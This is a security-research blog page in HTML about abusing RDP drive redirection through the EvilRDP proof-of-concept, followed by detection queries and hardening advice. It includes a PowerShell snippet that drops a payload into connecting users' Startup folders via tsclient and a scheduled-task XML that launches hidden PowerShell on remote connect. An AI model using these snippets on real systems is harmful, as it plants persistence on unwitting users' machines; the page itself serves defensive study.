

<file: evilrdp.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
  <body class="page-evilrdp">
    <div class="bg-grid"></div>
    <div class="bg-glow bg-glow-1"></div>
    <div class="bg-glow bg-glow-2"></div>

    <nav>
      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
      <div class="nav-links">
        <a href="index.html#posts">Articles</a>
      </div>
    </nav>

    <main>
      <header class="article-header">
        <a href="index.html" class="back-link">
          <svg
            viewBox="0 0 24 24"
            fill="none"
            stroke="currentColor"
            stroke-width="2"
          >
            <path d="M19 12H5M12 19l-7-7 7-7" />
          </svg>
          Back to Articles
        </a>
        <div class="article-meta">
          <span class="article-tag">Security Research</span>
          <span class="article-date">2026</span>
        </div>
        <h1>
          Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection
          Attacks
        </h1>
        <p class="article-intro">
          Exploring the mechanics of RDP drive redirection attacks, the EvilRDP
          proof-of-concept toolkit, and comprehensive defensive strategies.
        </p>
      </header>

      <article class="article-content">
        <div class="warning-box">
          <h4>⚠️ Disclaimer</h4>
          <p>
            This research is intended for educational purposes and authorized
            security testing only. Always obtain proper authorization before
            testing these techniques.
          </p>
        </div>

        <h2>Introduction</h2>
        <p>
          Remote Desktop Protocol has become ubiquitous in enterprise
          environments, with organizations relying on it for system
          administration, remote support, and work-from-home connectivity.
          According to recent threat intelligence reports, attackers have
          increasingly leveraged legitimate RDP features to conduct fileless
          attacks, exfiltrate data, and establish persistence mechanisms without
          writing malicious files to disk.
        </p>

        <p>
          The technique explored in this article focuses on abusing RDP's drive
          redirection feature, which allows clients to access their local drives
          through a remote session. While this functionality serves legitimate
          purposes, it creates a bidirectional attack surface where compromised
          RDP servers can target connecting clients.
        </p>

        <h2>Understanding RDP Drive Redirection</h2>

        <h3>Technical Background</h3>
        <p>
          RDP drive redirection is implemented through the Remote Desktop
          Services Device Redirection (RDPDR) virtual channel. When a user
          connects to an RDP server with drive redirection enabled, their local
          drives become accessible on the server through a virtual network
          location named <code>tsclient</code>.
        </p>

        <p>The mapping follows this structure:</p>
        <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\

For example:
- \\tsclient\c\ - Client's C: drive
- \\tsclient\d\ - Client's D: drive
- \\tsclient\&lt;share_name&gt;\ - Network shares mounted on the client</code></pre>

        <h3>RDP Configuration Parameters</h3>
        <p>
          Drive redirection is controlled by specific parameters in RDP
          configuration files (.rdp):
        </p>
        <pre data-lang="ini"><code>drivestoredirect:s:*

# Additional related parameters:
redirectclipboard:i:1        # Clipboard redirection
redirectprinters:i:1         # Printer redirection
redirectcomports:i:1         # COM port redirection
redirectsmartcards:i:1       # Smart card redirection
devicestoredirect:s:*        # Device redirection</code></pre>

        <div class="info-box">
          <h4>Security Implications</h4>
          <p>
            When drive redirection is enabled, the RDP server gains read and
            write access to the client's file system. This creates several
            security concerns:
          </p>
          <ul>
            <li>
              <strong>Data Exfiltration:</strong> Servers can read sensitive
              files from client machines
            </li>
            <li>
              <strong>Malware Distribution:</strong> Servers can write malicious
              files to client systems
            </li>
            <li>
              <strong>Persistence Mechanisms:</strong> Servers can plant
              backdoors in client startup locations
            </li>
            <li>
              <strong>Credential Theft:</strong> Servers can access credential
              stores and configuration files
            </li>
          </ul>
        </div>

        <h2>The tsclient Attack Vector</h2>

        <h3>Attack Flow</h3>
        <p>The typical attack flow follows this pattern:</p>
        <pre data-lang="text"><code>1. Attacker compromises RDP server
2. Attacker configures malicious scheduled task or startup script
3. Administrator connects via RDP with drive redirection enabled
4. Attacker's code executes on server
5. Attacker accesses \\tsclient\c\ path
6. Attacker writes malicious files to client's startup folder
7. Client system reboots or user logs in again
8. Malicious payload executes on client with user privileges
9. Attacker pivots to client machine</code></pre>

        <h3>Why This Attack is Effective</h3>
        <ul>
          <li>
            <strong>Legitimate Functionality:</strong> Drive redirection is a
            standard Windows feature
          </li>
          <li>
            <strong>No CVE Required:</strong> No vulnerability exploitation is
            necessary
          </li>
          <li>
            <strong>Minimal Forensic Evidence:</strong> Server-side disk
            forensics may miss the attack
          </li>
          <li>
            <strong>Trust Relationship:</strong> Users often trust RDP servers
            they connect to
          </li>
          <li>
            <strong>Privilege Context:</strong> Code executes with the
            connecting user's privileges
          </li>
          <li>
            <strong>EDR Blind Spots:</strong> Traditional endpoint detection may
            not monitor tsclient paths
          </li>
        </ul>

        <h2>EvilRDP Technical Implementation</h2>

        <h3>PowerShell Payload Generation</h3>
        <p>
          The PowerShell component accesses client drives and deploys payloads:
        </p>
        <pre data-lang="powershell"><code># Enumerate all user directories
$Users = Get-ChildItem -Path "\\tsclient\C\Users" -Directory | 
    Where-Object { $_.Name -notlike "Public" -and $_.Name -notlike "Default*" }

# Iterate through each user
foreach ($User in $Users) {
    # Construct startup path
    $StartupPath = "\\tsclient\C\Users\$($User.Name)\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
    
    # Copy payload to startup folder
    Copy-Item -Path "C:\Payload\malicious.exe" `
              -Destination $StartupPath `
              -ErrorAction SilentlyContinue
}</code></pre>

        <h3>Scheduled Task Configuration</h3>
        <p>
          EvilRDP generates Windows Task Scheduler XML to automate execution:
        </p>
        <pre
          data-lang="xml"
        ><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
  &lt;Triggers&gt;
    &lt;SessionStateChangeTrigger&gt;
      &lt;Enabled&gt;true&lt;/Enabled&gt;
      &lt;UserId&gt;DOMAIN\User&lt;/UserId&gt;
      &lt;StateChange&gt;RemoteConnect&lt;/StateChange&gt;
    &lt;/SessionStateChangeTrigger&gt;
  &lt;/Triggers&gt;
  &lt;Principals&gt;
    &lt;Principal id="Author"&gt;
      &lt;UserId&gt;DOMAIN\User&lt;/UserId&gt;
      &lt;LogonType&gt;InteractiveToken&lt;/LogonType&gt;
      &lt;RunLevel&gt;LeastPrivilege&lt;/RunLevel&gt;
    &lt;/Principal&gt;
  &lt;/Principals&gt;
  &lt;Actions&gt;
    &lt;Exec&gt;
      &lt;Command&gt;powershell.exe&lt;/Command&gt;
      &lt;Arguments&gt;-ExecutionPolicy Bypass -WindowStyle Hidden -File "C:\Scripts\payload.ps1"&lt;/Arguments&gt;
    &lt;/Exec&gt;
  &lt;/Actions&gt;
&lt;/Task&gt;</code></pre>

        <hr />

        <h2>Detection and Prevention</h2>

        <h3>Monitor tsclient Access Patterns</h3>
        <p>Configure SIEM to alert on:</p>
        <pre data-lang="text"><code>Event ID 4663 (File System Audit)
Object Name contains: \\Device\Mup\tsclient\</code></pre>

        <h4>Microsoft Sentinel KQL Query</h4>
        <pre data-lang="kql"><code>SecurityEvent
| where EventID == 4663
| where ObjectName contains @"\Device\Mup\tsclient\"
| where AccessMask == "0x2"
| project TimeGenerated, Account, ObjectName, ProcessName, Computer</code></pre>

        <h4>Splunk Query</h4>
        <pre data-lang="spl"><code>index=windows EventCode=4663
| where like(object_name, "%\\Device\\Mup\\tsclient%") 
| where access_mask="0x2" 
| stats count by user, object_name, process_name</code></pre>

        <h3>Prevention: Disable Drive Redirection</h3>
        <p>Group Policy configuration path:</p>
        <pre data-lang="text"><code>Computer Configuration
  └─ Administrative Templates
      └─ Windows Components
          └─ Remote Desktop Services
              └─ Remote Desktop Session Host
                  └─ Device and Resource Redirection
                      └─ Do not allow drive redirection: Enabled</code></pre>

        <p>Registry key:</p>
        <pre
          data-lang="registry"
        ><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
fDisableCdm = 1 (DWORD)</code></pre>

            <hr>

            <h2>Recommendations for Organizations</h2>

            <div class="info-box">
                <h4>High Priority</h4>
                <ul>
                    <li>Disable drive redirection unless absolutely necessary</li>
                    <li>Implement network segmentation for RDP servers</li>
                    <li>Deploy EDR solutions with tsclient monitoring</li>
                    <li>Enable comprehensive logging and alerting</li>
                </ul>
            </div>

            <div class="info-box">
                <h4>Medium Priority</h4>
                <ul>
                    <li>Implement application whitelisting</li>
                    <li>Configure least privilege access for RDP</li>
                    <li>Deploy jump boxes with enhanced monitoring</li>
                    <li>Conduct regular security assessments</li>
                </ul>
            </div>

            <div class="info-box">
                <h4>Long Term</h4>
                <ul>
                    <li>Migrate to zero-trust architecture</li>
                    <li>Implement privileged access management (PAM)</li>
                    <li>Consider RDP alternatives for specific use cases</li>
                    <li>Develop incident response playbooks for RDP abuse</li>
                </ul>
            </div>

            <h2>Conclusion</h2>
            <p>The weaponization of RDP drive redirection represents a sophisticated attack vector that leverages legitimate Windows functionality for malicious purposes. As demonstrated through the EvilRDP toolkit, attackers can automate the exploitation of this feature to achieve persistence, data exfiltration, and lateral movement within compromised networks.</p>

            <p>As remote work continues to be prevalent, RDP will remain a critical component of enterprise infrastructure. Understanding how attackers weaponize legitimate features is essential for building robust defenses. Organizations must balance usability with security, carefully evaluating which RDP features are necessary for their operations.</p>

            <div class="references">
                <h3>References</h3>
                <ol>
                    <li>Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks." Bitdefender, 2019.</li>
                    <li>Black Hills Information Security. "Rogue RDP: Revisiting Initial Access Methods." BHIS Blog, 2022.</li>
                    <li>CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking." CyberArk, 2022.</li>
                    <li>MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog, 2017.</li>
                    <li>Google Threat Intelligence Group. "Windows Remote Desktop Protocol: Remote to Rogue." Google Cloud Blog, 2024.</li>
                    <li>Microsoft. "Remote Desktop Services Documentation." Microsoft Learn, 2024.</li>
                    <li>MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE Corporation.</li>
                </ol>
            </div>

            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank" rel="noopener noreferrer">https://github.com/AibelKingslayer/EvilRDP</a></p>

            <div class="author-section">
                <div class="author-avatar">A</div>
                <div class="author-info">
                    <h4>Aibel</h4>
                    <p>OSCP Certified | Penetration Tester | Security Researcher</p>
                </div>
            </div>
        </article>
    </main>

    <footer>
      <div class="footer-content">
        <div class="footer-left">
          <span class="footer-logo">Cyber Secrets</span>
          <span class="footer-text"
            >Cyber Secrets 2026</span
          >
        </div>
        <div class="footer-social">
          <a
            href="https://github.com/AibelKingslayer/AibelKingslayer"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="GitHub"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
              />
            </svg>
          </a>
          <a
            href="https://www.linkedin.com/in/aibel-aju/"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="LinkedIn"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
              />
            </svg>
          </a>
        </div>
      </div>
    </footer>
  </body>
</html>
</file>

